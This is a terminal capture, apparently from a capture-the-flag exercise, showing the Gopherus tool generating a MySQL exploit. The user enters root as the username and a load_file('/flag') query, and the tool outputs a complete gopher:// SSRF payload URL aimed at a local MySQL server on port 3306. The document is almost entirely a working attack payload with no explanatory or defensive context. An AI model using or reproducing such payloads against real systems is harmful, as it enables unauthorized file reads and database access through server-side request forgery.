 root@kali:~/new/Gopherus-master# python2 gopherus.py  --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select load_file('/flag')
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6
e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%3
2%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6
d%79%73%71%6c%1a%00%00%00%03%73%65%6c%65%63%74%20%6c%6f%61%64%5f%66%69%6c%65%28%27%2f%66%6c%61%67%27%29%01%00%00%00%01
-----------Made-by-SpyD3r-----------
root@kali:~/new/Gopherus-master#